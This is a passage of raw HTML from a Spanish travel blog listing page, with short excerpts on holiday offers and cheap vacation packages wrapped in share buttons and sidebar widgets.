				href="https://www.blogitravel.com/2010/01/tours-en-india-paquetes-turisticos-y-touroperadores/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-4778"
				>
				<span id="sharing-tumblr-4778" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-4778"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogitravel.com/2010/01/tours-en-india-paquetes-turisticos-y-touroperadores/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-4778"
				>
				<span id="sharing-pocket-4778" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-4778"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogitravel.com/2010/01/tours-en-india-paquetes-turisticos-y-touroperadores/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-4778"
				>
				<span id="sharing-telegram-4778" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-4778"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogitravel.com/2010/01/tours-en-india-paquetes-turisticos-y-touroperadores/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-4778"
				>
				<span id="sharing-reddit-4778" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-4778"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogitravel.com/2010/01/tours-en-india-paquetes-turisticos-y-touroperadores/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-4778"
				>
				<span id="sharing-print-4778" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-4406 post type-post status-publish format-standard hentry category-turismo tag-agencia-turismo tag-hoteles-baratos tag-oferta tag-oferta-viajes tag-oferta-vuelos-baratos tag-ofertas tag-ofertas-vacaciones tag-ofertas-viajes tag-paquetes tag-paquetes-de-vacaciones tag-paquetes-viajes tag-playa tag-turismo tag-vacaciones tag-vacaciones-en tag-viajar tag-viaje-barato tag-viajes tag-viajes-baratos tag-viajes-economicos tag-viajes-ofertas td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogitravel.com/2009/12/ofertas-de-vacaciones-descuentos-de-viaje/" rel="bookmark" title="Ofertas de Vacaciones: Descuentos de Viaje">Ofertas de Vacaciones: Descuentos de Viaje</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogitravel.com/author/admin/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogitravel.com/2009/12/ofertas-de-vacaciones-descuentos-de-viaje/#comments"><i class="td-icon-comments"></i>2</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p>La época de <strong><a href="https://www.blogitravel.com/2009/12/ofertas-de-viaje-paquetes-de-vacaciones-baratos/">vacaciones</a></strong> siempre será el momento más ansiado para cualquier trabajador hoy en día, es la época del año en que se puede contar con tota tiempo libre para poder realizar las actividades de relajamiento que en el resto del año no se pueden disfrutar. Por lo general la gente suele aprovechar este momento para poder disfrutar de un <strong>viaje</strong> de relajación y placer a cualquier parte del mundo, si se busca tener un mayor ahorro <strong><a href="https://www.blogitravel.com/2009/11/alojamiento-barato-hospedajes-y-hoteles-economicos/">económico</a></strong> para esta temporada del año se recomienda optar por una buena <strong>oferta de vacaciones</strong> y los beneficios que estas traen consigo.</p><!--CusAds0-->
<p style="text-align: center;"><img decoding="async" class="aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Ofertas de Vacaciones: Descuentos de Viaje" data-lazy-src="https://farm3.static.flickr.com/2724/4184585455_799df17131.jpg" /><noscript><img decoding="async" class="aligncenter" src="https://farm3.static.flickr.com/2724/4184585455_799df17131.jpg" alt="Ofertas de Vacaciones: Descuentos de Viaje" /></noscript>
<!--CusAds0-->
</p>
<div class="more-link-wrap"> <a href="https://www.blogitravel.com/2009/12/ofertas-de-vacaciones-descuentos-de-viaje/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-4406"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogitravel.com/2009/12/ofertas-de-vacaciones-descuentos-de-viaje/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-4406"
				>
				<span id="sharing-facebook-4406" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-4406"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogitravel.com/2009/12/ofertas-de-vacaciones-descuentos-de-viaje/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-4406"
				>
				<span id="sharing-twitter-4406" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-4406"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogitravel.com/2009/12/ofertas-de-vacaciones-descuentos-de-viaje/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-4406"
				>
				<span id="sharing-whatsapp-4406" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-4406"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogitravel.com/2009/12/ofertas-de-vacaciones-descuentos-de-viaje/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-4406"
				>
				<span id="sharing-pinterest-4406" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-4406" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-4406" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="fdfcbe7d02" data-email-share-track-url="https://www.blogitravel.com/2009/12/ofertas-de-vacaciones-descuentos-de-viaje/?share=email">
				<span id="sharing-email-4406" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-4406"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogitravel.com/2009/12/ofertas-de-vacaciones-descuentos-de-viaje/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-4406"
				>
				<span id="sharing-linkedin-4406" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-4406"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogitravel.com/2009/12/ofertas-de-vacaciones-descuentos-de-viaje/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-4406"
				>
				<span id="sharing-tumblr-4406" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-4406"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogitravel.com/2009/12/ofertas-de-vacaciones-descuentos-de-viaje/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-4406"
				>
				<span id="sharing-pocket-4406" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-4406"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogitravel.com/2009/12/ofertas-de-vacaciones-descuentos-de-viaje/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-4406"
				>
				<span id="sharing-telegram-4406" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-4406"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogitravel.com/2009/12/ofertas-de-vacaciones-descuentos-de-viaje/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-4406"
				>
				<span id="sharing-reddit-4406" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-4406"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogitravel.com/2009/12/ofertas-de-vacaciones-descuentos-de-viaje/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-4406"
				>
				<span id="sharing-print-4406" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-4322 post type-post status-publish format-standard hentry category-general tag-agencia-turismo tag-baratos tag-buscar tag-oferta tag-oferta-viajes tag-ofertas-de-viaje tag-ofertas-vacaciones tag-ofertas-viajes tag-paquetes tag-paquetes-turisticos tag-paquetes-viajes tag-vacaciones tag-viajar tag-viajar-barato tag-viaje tag-viaje-barato tag-viajes tag-viajes-baratos tag-viajes-economicos tag-viajes-ofertas tag-vuelo td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogitravel.com/2009/12/ofertas-de-viaje-paquetes-de-vacaciones-baratos/" rel="bookmark" title="Ofertas de Viaje: Paquetes de Vacaciones Baratos">Ofertas de Viaje: Paquetes de Vacaciones Baratos</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogitravel.com/author/admin/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogitravel.com/2009/12/ofertas-de-viaje-paquetes-de-vacaciones-baratos/#comments"><i class="td-icon-comments"></i>1</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p>En gran número de ocasiones que nos hemos visto en la necesidad de encontrar <strong><a href="https://www.blogitravel.com/2009/11/vuelos-de-bajo-coste-billetes-y-pasajes-baratos/">vuelos económicos</a></strong> o alguna <strong><a href="https://www.blogitravel.com/2009/12/ofertas-de-hoteles-descuentos-en-hospedajes-baratos/">oferta</a></strong> que nos saque de un apuro hemos tenido que sufrir bastante para poder solucionar este problema, en este tipo de casos bien nos hubiera favorecido de gran manera conocer los “<strong><a href="https://www.blogitravel.com/2009/09/trucos-para-conseguir-un-vuelo-barato/">trucos</a></strong>” que la internet ofrece para solucionar rápidamente estos inconvenientes. Lo que necesitas es conocer todos los sitios web que ofrecen un gran número de <strong>ofertas</strong>, en algunos casos hasta exclusivas, con esto ya no tendrás problemas al a hora de <strong>viajar</strong> por el mundo.</p>
<p style="text-align: center;"><img decoding="async" class="aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Ofertas de Viaje: Paquetes de Vacaciones Baratos" data-lazy-src="https://farm3.static.flickr.com/2706/4156486268_9d1ba284f6_o.jpg" /><noscript><img decoding="async" class="aligncenter" src="https://farm3.static.flickr.com/2706/4156486268_9d1ba284f6_o.jpg" alt="Ofertas de Viaje: Paquetes de Vacaciones Baratos" /></noscript>
<!--CusAds0-->
</p><!--CusAds0-->
<p>Existen <strong><a href="https://www.blogitravel.com/2009/07/cruceros-todo-incluido-ofertas-de-viaje/">ofertas de viaje</a></strong> para distintos gustos y bolsillos. Podemos encontrar ofertas de pasajes y billetes de <a href="https://www.blogitravel.com/2009/11/mejores-aviones-del-comerciales-del-mundo/">avión</a> en buscadores de vuelos baratos, ofertas de <a href="https://www.blogitravel.com/2009/07/vacaciones-en-el-caribe/">vacaciones</a>, ofertas de transportes turísticos, ofertas de <a href="https://www.blogitravel.com/2009/10/mejores-hoteles-del-mundo-lujo-y-confort-en-hospedaje-y-alojamiento/">hoteles</a>, ofertas para viajar a la <a href="https://www.blogitravel.com/2009/10/playas-de-la-riviera-maya-el-paraiso-mexicano/">playa</a>, ofertas de <a href="https://www.blogitravel.com/2009/10/cruceros-mas-grandes-del-mundo/">cruceros</a>, ofertas de <a href="http://www.blogicars.com/2009/10/alquiler-de-coches-alquilar-un-auto-para-viajar/">alquiler de autos</a>, <a href="https://www.blogitravel.com/2009/11/ofertas-de-viajes-descuentos-de-ultimo-momento/">ofertas de último minuto</a>, ofertas en <a href="https://www.blogitravel.com/2009/08/mejores-balnearios-en-espana-turismo-de-la-salud-en-la-peninsula-iberica/">balnearios</a>, ofertas 2 x 1, <a href="https://www.blogitravel.com/2009/10/agencias-de-viajes-solucion-para-un-viaje-placentero/">paquetes de viaje</a>, ofertas de escapadas de fin de semana, etc. Solo es cuestión de elegir la mejor frase de búsqueda para encontrar aquello que buscamos.</p><!--CusAds0-->
<!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-4322"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogitravel.com/2009/12/ofertas-de-viaje-paquetes-de-vacaciones-baratos/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-4322"
				>
				<span id="sharing-facebook-4322" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-4322"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogitravel.com/2009/12/ofertas-de-viaje-paquetes-de-vacaciones-baratos/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-4322"
				>
				<span id="sharing-twitter-4322" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-4322"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogitravel.com/2009/12/ofertas-de-viaje-paquetes-de-vacaciones-baratos/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-4322"
				>
				<span id="sharing-whatsapp-4322" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-4322"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogitravel.com/2009/12/ofertas-de-viaje-paquetes-de-vacaciones-baratos/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-4322"
				>
				<span id="sharing-pinterest-4322" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-4322" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-4322" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="e6ad2c8e15" data-email-share-track-url="https://www.blogitravel.com/2009/12/ofertas-de-viaje-paquetes-de-vacaciones-baratos/?share=email">
				<span id="sharing-email-4322" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-4322"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogitravel.com/2009/12/ofertas-de-viaje-paquetes-de-vacaciones-baratos/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-4322"
				>
				<span id="sharing-linkedin-4322" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-4322"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogitravel.com/2009/12/ofertas-de-viaje-paquetes-de-vacaciones-baratos/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-4322"
				>
				<span id="sharing-tumblr-4322" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-4322"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogitravel.com/2009/12/ofertas-de-viaje-paquetes-de-vacaciones-baratos/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-4322"
				>
				<span id="sharing-pocket-4322" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-4322"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogitravel.com/2009/12/ofertas-de-viaje-paquetes-de-vacaciones-baratos/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-4322"
				>
				<span id="sharing-telegram-4322" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-4322"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogitravel.com/2009/12/ofertas-de-viaje-paquetes-de-vacaciones-baratos/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-4322"
				>
				<span id="sharing-reddit-4322" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-4322"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogitravel.com/2009/12/ofertas-de-viaje-paquetes-de-vacaciones-baratos/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-4322"
				>
				<span id="sharing-print-4322" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Blogitravel.com</span></h4><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src='https://cse.google.com/cse.js?cx=partner-pub-3321393406600661:2130002501'></script><div class="gcse-searchbox-only"></div></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_9_c47 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Síguenos</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">1,916</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/120181488028728"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">89</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/blogitravel"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">11,111</span><span class="td_social_info td_social_info_name">suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCHHLrYt3WO2lSI5YsqAwhmg"  >Suscribirte</a></span></div></div></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>Lo Más Popular</span></h4><ul class='widgets-list-layout no-grav'>
<li><a href="https://www.blogitravel.com/2009/10/mapa-de-estados-unidos/" title="Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2009/10/mapa-de-estados-unidos/" title="Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp">Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2023/06/abecedario-japones-traductor-del-alfabeto-de-japon/" title="Abecedario Japonés Completo: Hiragana, Katakana y Kanji [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2023/06/kanji.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2023/06/kanji.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2023/06/kanji.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2023/06/kanji.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2023/06/kanji.webp?resize=160%2C160&amp;ssl=1 4x" alt="Abecedario Japonés Completo: Hiragana, Katakana y Kanji [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2023/06/kanji.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2023/06/kanji.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2023/06/kanji.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2023/06/kanji.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2023/06/kanji.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2023/06/kanji.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2023/06/kanji.webp?resize=160%2C160&amp;ssl=1 4x" alt="Abecedario Japonés Completo: Hiragana, Katakana y Kanji [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2023/06/abecedario-japones-traductor-del-alfabeto-de-japon/" title="Abecedario Japonés Completo: Hiragana, Katakana y Kanji [Actualizado]" class="bump-view" data-bump-view="tp">Abecedario Japonés Completo: Hiragana, Katakana y Kanji [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2012/04/mapa-de-mexico/" title="Mapa de México con Nombres de Ciudades y Estados para Viajar e Imprimir [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de México con Nombres de Ciudades y Estados para Viajar e Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de México con Nombres de Ciudades y Estados para Viajar e Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
